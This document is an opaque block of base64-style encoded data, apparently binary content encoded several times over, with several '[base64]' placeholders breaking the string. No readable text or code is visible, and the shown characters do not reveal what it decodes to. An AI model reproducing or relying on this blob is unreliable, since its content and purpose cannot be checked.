kwpUqw7HDmDjCuzR3wrzCksO/[base64]/[base64]/Dn8KNNsOTdMOzRzlLwqBFEcK/a0thwoY6w6Yew7TDocO0wocWcVzDr8Ksw5bCigUBVQ5EUcOXYVTDlMK0w5xbUsKlJhwxDcKmYsOmwoJiCnJtfsOubErDqyzCvsKMw6PCvcOZdsK+wqssw6HCp8OINBzDrMKYWsOGAxpKXcKiEXPCqkU7w6/DhHPDkmDCtn7DnDzDl1kwwpLDnxXDmcOfMBUpBMKtwrt+w749w6HDjkc6w61BCsKAWBDClcKeKMO/aDLCtD3Dh1IDXRk1BsOOFsKaw5ACw6peBMODwrLDlGgcPEbCoMKiwo96f8OHHU3CqcO1wrLCq8ORwoJhwoUgQ2EaVWnCtCHClFjDok/CqsKEZMOGd8O2PnPDmcO+YCbDnEVqU1jDpMKtPsOpw4coMF0RbMOkRcKMwoAsecK0w7nDoWgjKgHCsRdwwqkIw7PDl1jDsjV8w6ppw5rCjFDCtcK5ecKvwojCswBVwprDm0lnT8KnTmdlw7hww4lVw7xHwqw0ScO/[base64]/GmRQw799w7fDsi1kwrjDvwJ/wrrCrcKYWlNALWAGYsOTODTCilpJXxRSO2PDkm/Ck8OIAEcLw6tGPcOjB8K8UcO3woxFwqLCuwIGGy7Cv0hCcTpWwqIIRgPCqcODPU3CslVJwqktDy8IwonDkcOCw4DCtMOuw7tvw5rCvitBwrzDicOAwrDCksO5SVJfGsOsGjjCvcOMPsOhNAbDhR48w6vDpsOww4fDicKIwo1WV8OoGRfCvsOdw6Axw6vDmR/DlsOrRsOnIcO6AMKHcWANw4tUDcKaNEXDjcKdIxbDtD/DngoLGMOFw7YHwo1Iwpt9w79ZwqM2w7d1KG4GwoFww69IdX/Dt8KELsK+fMKFI8KlY8OEcGnDuTIcw7dPZFbCr8OIAEYiGMKCWALCqMO7TcOuwq7DpsOhaCXDiMKHIhvCnsKtw4DCr8Ozw6wecMKDwrQYIxzCmi7Cv2/CnMOnesKLMMOBe2pZwpjDlwtrwqjCqS0MfcOHw4gCXnkuw5jDo8OqG8KEdxANUUjDi8K2w7Y/w4DDjEjCjlnCh1rDj2NvwoLDvcO1w68OMsOtw7vDm8ODw4waZsKdwqHCisKRSMOqRcOtw65HGXhnwpbDjGbDqcOtRcO8w4sMwq9yFMOTWMO7woUcw6kBTy/[base64]/[base64]/wq/DuEgkwpJTwrdPA8KDw6vCvT/[base64]/w6rDmE83w5rDuMOTEHfCqsKcw63CtzgjGlJSw7RpCsKedjnCoCrDjMKYLMKYJcODwqbDhyXCqsO6dsKqwqjDmMKEAsODwokpw57DjBBFYsOxw7ZLBBjCrDvDucKBwqvDksO4w5p1wrDCtUB5eMOmw4JNw6BJwq1pw53CjcKyB8KlwrPDocKBbUQxEA/Dk34UOsOIwqNSVUEkRWDDiFvDtcKLw4YDbsKXw7gQOcOsw77DvcOYQMOuwoA3wpx4w6vDtFTCji7CjMOsB8KsKMKjw5PDsThWUVYVwrPCrsOmBMOdwqIKGcO/WxDDhcKcwoPCvgDDpMK7w4zCp8KSEMO9XAF8UMKlMCUywqlTw7zDvBhVwrNyw6gBbinDq8KzwqVvTMK/wpLDrnpzdsOWw7XDqFXCoAEAw5MLw4MoIMKJDWwSwoDDrsOMIn1Nw7ADw7/DqmhZw6zColQucQnClWoQfcKEw4XDlkdDIsOuc1IGC8OgLC8Tw5zCq8KRMDjDmcOyw4vDhhIqw5TDusO3wqgzwq/DssOnCMKMNQVuwoLClRfDh0IywpnCkRA/wpvDvcKaV1M/LsKuDCNMUVjDjsKlY8Kuw6PDmcK/Wl0hw4VFLcKUccOULsKSHsK/GsKUwrnDjMO5UUnDiDt4wp/CksKhb8OZw7Z8w5/[base64]/P8KcFg5VfsKYSVhywqUqwq86b8KUJcOQV8KpfMKfCMO/w6cHYWrDoMODw6oGccKGw5Vgw6LCk37DpcOew4LCiMO1w7HDo8Oyw6Q4wrVTZ8Oew4lOej3DiMODAMKmw74RwqLDtQDDk8Kjw4DDjgrCl8KkVkwyw5nDlD0NfwdDRw5EaBBZw5LDmkB2I8O/BcKRUzg/T8KAw7jDv2VhWkPDlA9rQ1sTGl/[base64]/CicOnW8OdFMO0AR7DpnsSwoxzw6zCp8OZL8KDw7HCqk1Dwr/Cj8KSwpFDRD7Ch8OaLcKbwqnCu0fCqhkxwrgywokow6pMIDDCoX0xwrjCocK5b8KcRTDCncKvw7gow7PDowlWwrF8Yj7CuW7CrhRJwqkkwpl5w6hXUnzCv8O6w4MdQCpOeHg4anhFacOmfS9Iw7NYw7TCgcOdwpF5WkNUw74/DC5xwrPDi8O2IXLCo3xWOsK+QVpmX8OmwonDpcOMwoFeAcKOegENMsKJUMO5wqoED8K9cTPChsKDwprDlsK9P8OzcnPDg8KSw7zDuRjDuMKAw7haw70PwpvCm8Knw4YZbzYPXsOfw58lw6HCqFchwrEVE8O2w7lYwp8vEsOTcsK+w5/[base64]/Dt8OLwq9gbsK+TiDDhhbCmcKWCnPCgnvClzoLRcOOeng7YHjCisOHw50+wq4sc8Okw4TDhVTDvsOZwpsNwrvCvyXDoDE8MQvCiFlJD8KJZcKQHcOkSsOmAMObE0TDucKDP8Oyw73DjcKyOcK2w75iHFDCnH/DlwPClcOEw7Vndk7ChjzCr1ltwpQBw5pYw499NG92wpk7O8OPw4d2w7dCB1/DjMOgw5fDmMKmwrlGaxjDngE3BMOOdcO5w45QwpHCicOBDcOzw6LDh0HDvTvCjEvCvEjDiMKqKFnDgwhLPXzClMOLwq7DoMK3woPCvMOEw4DDvBRAQAgRwpLCtTVkSmg+Blo7csOLwrTDjzESwq/DpxE3woEdaMKuGsOTwonCpcOjUiXDqsOgF0waw4rDpMOncn4Dw6t3LsOtwo/[base64]/DmsKBwpbDg8O2w6TDrH1jwqrCl0bDjcK9woTDkCZsw519BsO9w6DCskEMwr/DpMKXw5puwpLDnXbDswzDtW7CmMOywo7DpCHDusKQVMO4fQ/DhMOMeMKxEUFWWcK5esOAw7HDlsK1KsKzwqPDl8O5csOew6Ykw4fDkMKUwrFlJ3/CgsOSw5hYAsOsd27Cs8OfIwfDqidwbMOoOmfDsRoKOsKnJ8OMYMKFZ0EEXhw0w6/DslwiwoFON8O/[base64]/[base64]/[base64]/CkMKBw7HDqSTDrcOGw5F9JDDCmE1JMV3CtcK5RWRzw5zDtMKhUmo0T8KvbVnDnsKOWW7DtMK/w4F8LH5qH8OPM8KLLzt0LXbCjmPDmAYSw4vDhMKPwqcbdybCiEV+E8Kcw4XDtRjDvGLCiMKpVcKsw7AxNMKtJHJww6l9IsO4MjtOwr3DvkwafWhVw5PDohE5wpoBw7JDaV0CdcKYw7tiwpx/acKow4Q5HsKMDsKfPgHDiMOyYQpqw4XCvsO8YwEZbinDncO8wqltGxpmw4wMwoDCncKSX8OIwrgXw63DogTDq8KlwofCusOafMOvA8ONw4bDr8Kwa8KNa8KzworDrz/DvjvCtk1VTSrDp8OFwpLDsTXCtsKLwq1dw7HCsl8Aw4LDnwYxYsKLTHzDuRrDpyLDj2fCnsKkw7cTYsKqesOGCMKOIMOjwq/[base64]/dWTDpcOkw7V3TcOMTyFuw5nCokpifHRXBsOXwqHDgltbw4MWUMK9B8ORwozCnkXCiAnDh8O5D8OkZg/ClcKMwqnCnHUEwqxTw4sRdcKgwrUHCRHCn35/ZyETE8KNwr/CiH82a1oRw7TCksKOSMKJwpPDon/Dp2fCqsOOwrwHRzR5wrMnF8KDO8O3w7jDk3IkVMKJwptyT8OowpnDoR/CtWjChV40dMO+w5Qvwqpawr15UVnCs8O1UFIHLsK1CkgTwqYrNHrCnMKswrJCSMOOwp8/wqTDhsKtw6M4w7PCtWLClcOewpUWw6bCjsK/wqlEwo4BX8KhMcKANGRUwqDDn8OGw7TDsHXDpRAzworDhWY8EcOFAUAFw7ABwp9fLznDjFJwwrF3wobCjMKRwrjCmVJoIcKpw7LCo8KAMsOWOMO2wq48wqbCvsKOScOQecOjRMKAaSLCn0lQw6LCuMO2wqXDthzCoMKjw6lzBC/DrnN5wrxPTFTCrx7Di8OARmZOXcKmHcKkwqvCuVtRw7nDgQbDvFLCm8ODwqk1LGrCi8KkMRs3wqpkw78Ww5bCs8K9eDx/woDDucK6w5Ecb3bCgcOvw7bDhxt1w4/[base64]/wqzCjMKYSlLCicOMKcOEAMK4LRk6SUzCrMK1d8KBwopHw7zDigIPw7gtw7jCtcKlZkBgUTciwp3DvRbCt3/Ck2zDgsOaBMK8w63DoHHDl8KQWk3DnTFYw7MUYsKKwojDhsOoLcOawpjCqMK/InzCgGfCixDCh3TDoiUxw4MeacKhXsKCw6R/eMK7wpHCu8Knw5A7HlXCvMO7JVNLB8KKY8KncA/CnC3CpsOEw7cKM1DDgxNawrZHMMODKxhVwprCr8ODC8OzwprClEF3MMKvRm9fKMK6chvCncK8T3HCicKSwrNdNcKQw4jDtsOfB1UxcDfDq18aZcK/Um3Ck8Ocwr3CjMKRSsKrw4EydcKUUMK7CWwMJDHDsg1aw6AtwpjDusO3JMO3VsO+ZlZPfh7CmyAIwqnCo3HDmiZBdnU7w40ndcK9w4tuBwbClsO+P8K/VMKcBMKMRiYcbB/DmHPDp8ObIMKJc8OowrTDpz7Cl8KVbjsWSmbCj8K/YyQnFE0uEsK8w4bDqxHCnifDpSAuwq8MwprDhyXCoDFGO8OXw6fDtAHDnMKAMRXCszpvwo7DrMO2wqdAwrEddcOhwqnDkMORAksCdz/CujAUwp4xwrJcE8K5w5LDrcOaw5cFw70icSACDWjCiMKsBTDDgsOmecKybSrCm8KRw5nCrMOfG8Ouwrc8YzBOwqXDisOKclPCgcOewofChsOywqJJAcKiRxkyD0YpPMOcUcK/UcO4YGLCky3DrsOHw4lmX3rDgcONw4nCpB15cMKewpxQw4wWw5YhwrzDjGAiUmbDlg7DscKbWMOGwqMrwq/DjMKuw4/DosO9IyBiWH/ClF4vwrLCuDQILMKmRsKNwrTChMKiwofDh8K3woEbQ8K1wrLCkcKaecKvw6IbK8K2w4DCtMOQDcKGEBbCpBLDtcO3w65qfUAyV8Ktw4DCncK7woFTw7Z1wqgtwpBVwrUSwoV5DcKhK3JjwrTCoMOgwoLCosKHRDcswp/CuMOQw7wDc3nClsKSwqdgdsKFWj8IMsKsLApSw6REbsOsMiAPdcOHwp8HAMOyT07CuXUwwr5Nwp/Cg8OXw67CrU3DrsKbAsK3wpLCr8KXRXbDusOlwrvDiijClltAw4vDrg9cw7wTZmzChsOCwqfDkmvCgEHCm8Kewq9qw40yw5AxwokDwpPDmRUoLMOqdMOzw4DCozhtw4ZhwokpDMK3wq3CthzCtMKfPMOTfsKRw5/DsAfDsxRswqnCm8Ocw7tQwqlgw53Cv8OMciLDn1cXMUbCrCnCogDCsj9qCxnDssK0JBd0wqjCo0PDgsO/KMKzNEt+YsOfacK/w7nCmCDCoMKwF8Odw73CisOLw71YI0TChMO1w75dw6nDt8OdVcKva8KTwrXDv8OywpIoSMOFTcKie8Ovwowdw5l8amBVVRXClcKNIkDCpMOQw5x+w6PDpsOyU37DgH99wp/ChgU+PmAhM8KpWMKKRnNuw4jDhEN9w5/Cri5SJsKwYA/DnsK5wo4qwp0IwrIBwrfDhcKfwr/[base64]/DmyHChkzDv19+VcKcJsKdw57DpGLDhHlzUyTCkxd/w4IQw7xDw7jDtTPDlcONKWHDmcOQwq1lGcK1wrLDsl7CoMKKwpgQw4FfHcKOP8OfI8KfX8KqAsOVY07DsGrCgcO+w73DhSvCqh8dw5gTOX7DvsKyw5fDmcO1RHPDrCfDtMKmw5rDi1BTe8K5w45Mw6TDpX/DisKxw71JwoI9cDrDhkwiDBjDosO7FMOfCsOcw67DmBolJMOYwqAKwrvCjmAiVMODwpwEwrvDk8Olw71wwr04BBwRw7kqNS/CicKiw5AIw6nDt0M+wpIcEHhsRH7CmGxbwozDpcK8YMKmHMOGXVnCvcK/w6TCs8O5w5Jkw5sYGQTDpzHCiRMiwrvDs2Q1CWXDsl08ShwowpXDtsKww7RXw73Cs8O3TsOwEsKmPsKkEGJvw5XDsBXCmD3Duj3Dqm7ClMK/PMOucXUxLXdIOsO4w71ewohGVsK7wovDmHQ5IRkLw7zCjxUUJynCrQNmwpnCqRRZFMK0b8OuwpfDvkEWwp5pw6DDhsO1wr/[base64]/DkcOIFyMyw7xcdgAgCBTDviEgwqvChsO2AVgxezAqw4bCvVPCnTLCi8KRwpfDlF1Iw4VCw7c3D8Ojw6DDsnxhwr8GIEU5w5M7IMOoOAnDpAUgw4Icw7/CnkxZNw8Hwoc+FMKUMVBZMsK1WMK1AEFjw4/Dm8Kxwr1YI2nCiRbDq2LDrwhINg/DsDbCpMK0f8Ozwo05FzARw5NnIBLCsHxYJCZTAwNsLT04woFJw7Baw5wnB8KYCMKzfVXDsFNkLw/DrMOwwpfCi8KMwqpAVMKpA1rDoCTDsmhww5lOV8OaDSZgw7hbwq3DtMOdw5tPM3xhw64+RSPDlcKsdhkBSm9gZmhraDBXwrUpwqrCrBduw5Y2w79HwrUQw5dMw6E6wpBpw5bDjFfDhgJ2w6nDlVpYDRk6U3s7wqtVC1ATeULCrsO3wrDDpUjDj2jDjh/[base64]/bDrDhU/Dq8Kmw7wEw5nDsEYbw4E4woRZOGjDnMKPw4Uhw5ozwpoEwolqw7dhwqlFZwEkwqHCkQLDqsKgwp/Dg1EGM8Kyw5fDmcKEDEgwOW/[base64]/CmW7DpcOyamFLwq7DnsO1w7gOwozDtmDCiDDCr3jCoXMpI1bCmsKrw64KDMKNDh9rw7MJw5MvwqbDrCovHMOYw6jDr8K+wrzCucK0OMKoaMOiAMO6TMKFGcKBw7HCusOvZMKTP0lqw5HChsOjHcKhacODQjLDhAbDosO+wozDt8K2Gy93w7bDvMOxwrp3w5/Cn8O4w5fDgcKzfA7DvmXCizDDm0DCpsO0bm3Dk20Dc8Oaw54MbcOJW8Omw5Icw5HClnDDlAMZw5PCo8OGwo8nUMKwHxZDP8KIPnHCpjDDqsKFaC0qf8KeXH0ow75UTGjChHM+ay3CucOqwrxZaWbDpw/DmkPDqjMhw6JUw4HCh8K0wo/CqcKjw5/ColPDhcKCJknCvcOwCcOkwpApE8OXc8OUw7Zxw7Q1NjHDsibDslUfXcKFK2bCpi7Cun9ffRhrw7wNw5B6w4cRw7PDh07Dl8KVwrgOfcKME0nCiRdWwrvDpcOyZU9fRcO9H8OgYmDDp8KKCQx0w5ciZ8KJYcKzCVNgOcOHw43Dp3FKwp8twozCjX/[base64]/CnhMlY8KNTA/[base64]/[base64]/DhsKWwqtVK8O8KFE2w7lowpnCocOpw5ZkKzoxw5nDgsKbJcKPwrrDssO1w7lTwqMWYxpIeFzDm8KkdVbCm8OdwozDmWvCrwvCv8K/IsKFw6xHwqXCsG1MMRpXwqjCrRLDjsKTw7zCiE8LwpcAw4doR8OAwqzDmsOyJ8K8wrd+w5lww7wlX1VUIQzCtn7DhFLDpcORRcKwVyQbwq9hKsOQWTF3w5jDvcKUZmTCg8KZOUAYQMKQccKFP0/Dsj4zwp1+GkrDpTwQCVrCqMKVKMO7w4HCgXcUw71fw70ewoPCuiQ/woXCrcOWw65Tw53DtcKww75ITcO8wojCpSQVfMOhNMOPHF4zw5ZqS2HDgcOiP8KKw5cEMsKof1LDp3XChsKUwqTCnsK4wrFVI8KvUMK9wqzDu8K5w6h8w7PDuBHCscK6w78/RxhNPDI/wojCq8K3SsOARsKMJDPCjTrDtcKjw44wwrgpIsOzUyhBw6bCq8KrRFN1eTnCrsKKM33DlWBBbcOYNsKAcQkBwqzDlMO5wpvDjxsmZsOQw6HCg8K+w6EpwpZEwr91wpnDr8OsQcO+EMK3w7EwwqIEDcK9C3I2w7DClzIGw6TCkT9AwqjDmmzDg3USwqzDs8O5wpNGZA/DusKQw7wJEcOiBsK9w6Q8ZsOMLnV+b2/[base64]/CncKpwpIGQ8KjJ27DkMKvYMKJTcOHw7rDsBRIwqpiwqArbsK2Ij3Dq8KTw4zCkHjDv8OTwq7CksOeUQwnw6TCssKRwrrDuWZCw6p/L8KPwqQDfcOVwpRTw6JeHVBgZELDshtZeHRQw758wpPDpcKyw4/DuhFOwpltwrkReHN7woLDjsOVdMOSG8Kef8KsMEQLwpNkw7LDrkHClwnCiW8aO8Kqw71vJ8OMw7dvwprDohLDvUE3w5PDh8KKw5rDkcOPA8ORw5HDqcKZwp5jeMK9eCoow6DCu8ORw6HCuHlUAD0GQcKvDTjCpcK1bhnDg8Kqw4/DtMKSw7zCjcOqFMO7w6DDuMK5ZMKtU8OTwoYeKAzCg2RPdsKWw43DiMKvBMOhW8O8wrwfDkXCgS7Dtxt5DSlZdT94F2cuwp8xw7EowoTCisKlCcK3w4nDs3xEBn8LRcKNVQzDs8Ktw4zDlMKEdHHCqMOOIF/[base64]/Coyo0w5jDmMKNwoHDmivChMOIw4sawrjDs0zCv8KZDQQ/w7XDkDDDr8KCIcKPQMO3Mk/[base64]/wqrDtFxfLn3DhRAWwqTDlsK7w6ghY2/CnBdmwqTCjXcse0vDkkM0aMOgwp84FMKHVwJLw7nCjMOww7PDo8Ouw5nDs1LDlsKSw6vCvGbCjMO3w6HCgsOmw7RESinCmcOQw7/DjcOcBxEhWWXDkcOFw7dAcsOrI8Ohw4ZLKcKFw5s/[base64]/wpsQWcO3w60tRlVxdwUFwqnCm8OyecKrw4bDg8OmccOrw4dmCsODJGLCoWfDsFHCpMK+wqzChxY4wqlbMcKyb8KjUsK2I8OCVy3DvcKKwpMiMU3DiBtqwq7CvQx1wqpnTFUTwq0Hwosbw5LDmsKKP8KhcD1Uw5Y/UsO5wpnCiMOdNmDDr0ABw5syw4LDscKeDXPDl8K+e1nDqMO0wr/Cg8OkwrrCncK/VMKOBnzDiMKfIcK2wot8ZD/DkMOywr8mfcKpwqvDsDQuWsOCVMKwwqHCrMK/DQfCh8KoH8Krw6/[base64]/CuTXDpcOtw5DDq8OnwpvDtXczw5XCs8KoBsO3wpd3ecKQWsKOw44QLcKSwqFDWcKMw6zCkioRCRPCrMO0TA5Qwql5w5fCgsKhEcK8wpR/[base64]/SSPDtcKBHsO2wp/[base64]/DvnfDvivCmcOaw7vDkcKOw4MFwqDDpFPDp8K0OiZfw44DwoLDvMOzw77CosO2wrc7woLDvMK/AXTCkVnDil1IGcOQXMO6GT9dLyLCiFk1w6Nuwp/Ds0tRwqotw5s5HB/CqcOywrbDgcOkEMOkO8OJLW/[base64]/wo7CgsKxAUt6wqgvw7fCq8OXXsK1WsKowowhDAXDs0ckSMOcwp52w6HDu8OxYsKwwrzDsAxnWmjDoMKQw6LCvRvDvMKiQMOgEsKEWhHDscK1wqDDisO0wp3DsMKLBSDDlhFAwrYpSsK/HMOCZCHCgCYAUQMswpDDh08cfxx7WMKMPMKHwoAXwrdtJMKGZSvClW7CsMKfaW/Dtx4jN8KHwoPDqVjDi8K9w6hJWRPChMOOwprDq0IKw53DsBrDvMOLw4jCugzDlFHDpMKow7pfOMO0NMKZw6QwR1vCk28FacOuwpoiwqnDhVXCikPDu8ORwqTDhW/CiMKdw5nCrcKhcXtRKcKAwpXCqcOIVWfDlFXCscKVRVTCjcK7WMOOw6bDqlvDscKvw6/CsS5Cw5gNw5HCkcOjwq/CiTZSchbCiFvDg8KCIcKOMikcPhYSWsKtwoV7w6TCpFktw6NNwoZjBEp3w5grGgjDmEDChkNJwrgOw6bCm8KkYMK1EgoFwp3DqcOLHSFMwpwOwrJeeTjDrcO9w7UaS8OpwqbCkyIabMKYwqrDkXoOwrlgDsKcRU/CtmzChMKRw7N1w4rCgcO9wo7CvsK6QlDDj8KbwrgPFcOIw43DgSMywpwUajYFw49Fw6fDu8KoWTNnwpVdw7bDocOHK8KEw6xUw7UOO8OFwqomwpPDrx98JEVbwpFgwoTDvsKDwpHDrl4ywoAqw5/DvhbCvcOlwpw8EcOHSBPDlWcjeizDucOSA8Oyw61LajXCrggPC8O2w6zCk8OYw4XCgMKKwovClsOfEFbClMKLe8KewoLCqRwcLcO4w4PDgMKHw6HCghjCusOrTnVbYsO5SMK/ejExTcO+FVzCi8KfCVcuw4cxIXhWwqzDmsORw5DDjcKfSTVNw6VWwoc9w4DDuAMEwrY7wpTDuMO+RcKvw5/CqlnChsKqOQYDesKWw5fCiHsFRwTDmmTDkxRCwo/[base64]/CnsO9w5zCncKSwqLCmwx5w5vDvcKawqbCrRRlFsOyQR4ZWyfDoTLDk0bCocKAa8OKZT0+CMOYwpZ3Z8KdHsOKwrEMO8KKwpLDscK/woMuXVMffXwDw4/DghNYOMKHZ3DDv8OLXXDDpyHCg8Oiw5Aww7rCi8OHwpgCe8Kuw7wJwo7Cl0/[base64]/CnBgJLQoUXCrDn8OVw4/CksO7w6jCtkjDg0hoJ2DCrl5ZK8KRw6jDtsOLwr/Dg8OSOsKtWhLDpcOmwowxw6RgAsORacOCQ8KHwrdEHCFCacOEecOSwqnCskdjClTDkMOuFBQ/[base64]/[base64]/CrG8eJGXCr8O2wpUOw6XCmQrDuMOmw7HCncKvJUF1woBBw79wMcO6BsKVwpHCj8K+wqDCsMO0w7YkennDqVxGdTNdw512fsKAw5ZVwrdvwrTDv8KqMMOmBirCu1vDhEzCpMOaZkEww6nCpMOSClXDv1c7woXCt8Kkw5zDkVcWwptkDnfDu8OowphEwqdTwoQiwo/[base64]/DpDvDohgeYBZ5WVzCo8KWI8KuYMKdUcORdcOnPsOXEsOzw5bDuTASScKTRjoCwrzCswfCkcKzwp/Cvz3DqTcpw4Qjwq7Cl0MIwrzCksK+wpHDg1HDm2rDmxfCtG0Aw5DCsk4PNcKlRR3Dm8OqU8Kiwq/Dli0WBsO7I0PCpGHDo0s4w5Mxw4PCryvDu2nDsFLCo2l+VsOaN8KEL8OBAXzDk8OswrRNw4HCj8Oewp/CpcKuwprCg8OswobDj8Oxw4QgVmloDFHClsKKCEttwocyw4orwoDDmzvCuMOiZl/Cnw7Dh3nCjnIjRnbDkEhzbi48wrkHw74wSR3DpMOmw5jDlMO0HDsuw49RfsK9w4QIwp5dXcO+w5fChBAawplMwqDDugltw5ZCwoXDri3DtGTCvsOOw4bCmcKVKMKqwonDuFofwp0kwqt2wpVvR8OVw5l0DlJYCgPDk0nCucOCw4TCqDfDrMKzBg/DmsK+w5DCiMOmw4DCnMKBwrEZwqwuwrYNQwVQwpsTwrcVwoTDmXLCqWBQOXEvwoHDljdQw5jDi8OXw6nDkR4RJMK/w4kuw63Ch8OwZ8OqbibCiX7CmF3CszMLw7xcwprDljhfMcO1TMO4fMKXw6YIG3xCbATDtcO0HkE/wobDg1zCngjDjMOge8OSw5oVwqh/wpArw5TCgz/CiCt0eAYTRHjDgx3DsATCoDpqBMKQwqtxw7/[base64]/woAEBi/DlcKKwqrCrk/[base64]/w6TCq8Owwq/DinLCr8K8LWU7EmYAwoMawrHDig3Ci1pCwq5ifC/Ct8KOLcK1ZsK0wpXCtMKkwpjDhV7DqnwNwqTDgsKXwroEfsK1HFjDtcOBUUTCpQxQw7B2wqMoBwvCnndhwrjCkcK1wq8WwqUlwr/[base64]/ClUvDjMK4wqLCk18uwr7DmE/CpiHCk8K3MMOPU8K6w6/Cp8KvUMKDw6HCl8KlLsOHwrNIwrkpE8KbLcKHeMOqw44JZ0TClcKqw6vDpl52KEHCg8OWIMO1wq9AEMOrw7XDv8K+wpXClcKBw7/CtQ7ChsKHRMKdf8KgZsOzwqwcIsOKw6cuw7ZSw7I7b2/[base64]/fWjCuzbChEbCrR7CvMK7R8KGwpoBBsKlXMOWw7oWWMKAwpVlB8KGw414TlXDlsK3fcOnw4tXwoFaT8K6wpXDqcOBwpXCnsOfdjBbQ3FzwoQHT2vCk1lew73CtWs5bzjDnsKNA1I/HH3Cr8OYw7EjwqHDo2rChivDhyfCvcKBaTwRaU0kMSkYdcKkwrBDLS8wDMOtYMOLAMO2w5U+AmM0VnduwpnCmcOxaVMhQA/DjcK/w4AZw7bDuFZNw6U9e00ZUsOmwooVM8KWJWIUwr7CvcKXw7EJwoA+wpA2H8OfwoXCgsKFPsKtf3sXw77ClsO/w7DCo2LDliXChsKbacOLa1EYwpPDmsKYwoBqSU96wrrCu3bCjMO5CMK4wrdyGgvDhAbDqnpdwrgRJzBtwrlLw6XDjsOGBUDDq0TDvMOSZxjChADDosOnw6x+wo/Dr8OJcWLDpRQoMT/CtMOswrfDuMOMwqBcWMK6dsKTwp5FGzc8I8KUwrcKw6N8GEErAjw3fMO7w5IZWDkNWm3CpcOnO8OCwoDDlETDg8KaRjrCkSbCjm9fa8Ovw7hTw4nCoMKYw555w4t5w5EdGEwuK24uM1DCnMKjLMK/VjQ0JcO5wqIZY8O5woJEQ8KIAD9mwqMVKcOhw5DDucOBZE4kwo9Dw73Cqy3ChcKWwphYNTbCicKXw4/Co3BiG8Kow7PDi2fCksKQw7cSw4ZSNnDCh8Kkw7TDjUPCh8KTc8OzDQVfwrvCsBkycj8CwqNpw5PChcO2woHDvsKgwpnCtnPCl8KNw5UBw6Ugw6JsTMKAw4zDvknCuwzCgAZcAsK/McKHKmwcw6MZbsOjwo0owp9iR8KZw4FCw6R2QsKww750XcOqTsKtwr8IwpQ7bMOcwqZdMCBodSJFwpMJeDHDjnoGwpTDmhvCj8KaWCDCm8KywqLDpsKwwpQxwohaJBwESSB3HcK7w5IndHZIwpVpQ8KywrTDlMO3ZjnDvsKSw7pqBCzClUMWwrx1w4ZAHsK/wrTDvi5QZcKcw4g/wpDDtjvDlcOwCMK+E8O6KH3DmEzCm8O6w7PCkBQBM8O0wpjCh8OeOEPDpsO5wrMDwoHDvsOGK8OJw6rCusKzwr7ChsOFw5TDqMKUdcKNwqzDuHJhFHfClMKBwpfDhMOzAxkrE8KoJXFHwoU+w7/[base64]/DrxfDpMOgwoR+w55IwrXCsQ/CnBcveHUxDcOMw7LCncOWwoNCbX8Pw4gyNVHDjHQlKHkRwpYfw6sgUMO1Y8KoLU7Ci8KUU8KXHMK5aG3Dr39vKyAuwoJPwrAXE188F04Bw6nClsOPKsOow6vDgMOIfcKPwrLDigEncsO/wqIKwq8qc1zDq2TDmMKkw5TDk8KnwprDjA5ww4rDozxxw6olcWlGacKqU8KkYsOnw4HChsKVwrzDi8KlKlg/w6tYVMOkwqjChiogLMOiBsOkc8OFw4nCjsOIw5XCrVA4bsOoAcKqeX8QwoXCvsOzesK2TcOsUEkTwrPCkTIWewN1wpTDhBnDpsKVwpTDkH/CucOOLAnCoMK7C8Kcwq7CrlA9QsKiNcKFdsKgH8OTw7jCggzCs8KOfX0JwrtvA8OjFWkGC8KzNsKnwrTDqcKhw5TCr8OiCcOAeUgGw4bCi8KJw7dCw4TDvHbDk8OTwpvCrwjCthXDtg4lw7HCrVJ3w77CrUPDi0k4wq/DtnPCn8OlEXXDmsOcwqJzbsOrZEMoAMKww65nwoPDj8KtwpvCvx04WcOCw7rDvcOIwppfwrIAYMKVThbDuEbDi8OSwrTDnsK6woxTwp/DgXHCognCicKjwppHdGlgVwXCk27CqijCg8KBwoDDqsOhAsOEbsOVwpsjB8KOw4prw6p/woJuwrVkOcOfw7/ClTPCuMODa087fsKbwpTDkDdXwpFATcKNOsOLdy3ClSV0c1TCjic8w5AKe8KjU8Kgw6fDqFbCqjjDu8K+fMO/wqnCt0fCiVPCsm/CpysADsOFwqfCngkhwqVLw6rCiQRHXHRpPxNFwqrDhRTDvcKGWkHCscOsbDlaw6ErwpNRw5xmwpnCtAknw53DhAPCssOAJEvDsiI4wp7CsRs6E0vCpAcOb8OvaUDCmCElw47DrcO0wpkac0PCkVpJHMKuCcOUwqvDmBbClXLDvsOOYcK/[base64]/CgBbCgH5Uw5hTD8K6w7bDp8Oyw7tEWsOHwozCmXrCvnkTQUQ8w7pfIl7CtcKvw51MKTpkL1slwrcOw7daJcKsATwEwq1lw4BwcRLDmsOTwqcxw5TDmklaesOFViR4X8Olw5TCvcOzHsKeIMOXYsO9w7UZNitWwqZWfHbCtQHCrcKmw6M9wptrwokPCWvChcK/XBk7wpTDusKcwqopwpnDiMKXw5dHLx8mw508w63Cp8K7KsOqwqFsZ8KDw6RWB8Kcw4RMExbCul/[base64]/DnMK4E8OuM8K1OkbDlg4Uw4TCvsKHTGrDuznClXJpwqjCqjNbfsK+JMOUwqHCswItwpbClEzDq2HClH3DnHzChBvDkcK+woYNYcK1cifDtjjCpsOXX8OVWm/DtUbChlnCqC/DhMODLzlDwppww53DmsKDw4fDhWLCrcO7w4TCgcOcfzHCpw7Dv8OrBsKQLcOQRMKCfsKXw4rDmcOdw5JZUkXCsgPCi8OFScKSworClcO+ImIGccO+w4ZpUx5Vwq12Hx/CiMO/YsOLwoYaVcK6w6Ivw6TCiMKVw7jDqcOYwrDCrcKve0zCvQEMwqjDkzvCknvCncKPXcOPw4EvBcKow48rd8OPw4wve3ASw6Z4wqPCk8KCw6jDtcOGHj8uU8Ofwp/[base64]/wpHCnMKkwrTCi8O+VGvDpEPDg8Opw5Igw45SwoQPw4gow6RhwpfDoMO8esOTUMOrb3gRwoLDnsK+w4HCqsO9w6NFw4PCncOJFwIsOMK2J8OYAWsuworDvsOZMsOqZBw2w6zDoUPCjm9QBcKdVTtjwobCjcKjw4rDmUNTwrFXwrvCtlTCuznCo8Oqwq3Cizt/fMKgwqzChQHDgD4Pw4YnwprDmcOsUi5xw49awrXDqsO8woJvDzPCkMOIGsODdsKxDTxHRj4fRcOaw5IvVxbCh8KwHsKcSMKPw6XCj8KIwrYuE8ONA8OHYEFLZsKEasKaAcKAwrI6FsK/woTDt8O8cl/DkUXDoMKuGcKewoA2w7HDjMOaw4rCg8KrB0PDicOiD1LDhcKrw7jCpMOARUrCn8KWcsOnwpsPwqTCg8KccB3CgFVBeMKFwqrCsxjCn0odc1rDhMOVQFnCnHHClMKtJHY/MEHDmxvCi8K+RhjCs33DrsOvWsO1woATwrLDq8O8wolYw5TCtgt